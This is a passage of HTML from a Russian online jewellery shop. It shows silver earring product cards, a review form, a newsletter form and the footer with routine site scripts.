                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="26390">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="190524">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">3730.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-26390" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122579" class="product swiper-slide row-sort" data-id="122579" data-slider="" data-key="122579">
            <div class="favorite msfavorites"  data-click="" data-data-id="122579" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fiantami-122579" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122579/medium/2744873-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122579/medium/2744873-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122579/medium/2744873-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2744873.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fiantami-122579" title="" data-pjax="0">Серьги из серебра с фиантами</a></p>
                <p class="price">
                    <span class="old">2 708 ₽</span>                        <span>1 219 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122579">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2744873">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1219.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fiantami-122579" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_59097" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_59097" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="1C0-QB2FBNAVy2smsf9_vA1OsqGgMpgUECWmwwvtfqK7YGsDcrRch36MJ2_moD6LZTrL-Phx71InYuKnYLkPjw==">
    
    <input type="hidden" name="thread" value="product_59097">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_59097">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_59097" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_59097" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_59097" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_59097">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_59097"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_59097"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-i-fianitami-59097" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="1C0-QB2FBNAVy2smsf9_vA1OsqGgMpgUECWmwwvtfqK7YGsDcrRch36MJ2_moD6LZTrL-Phx71InYuKnYLkPjw==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
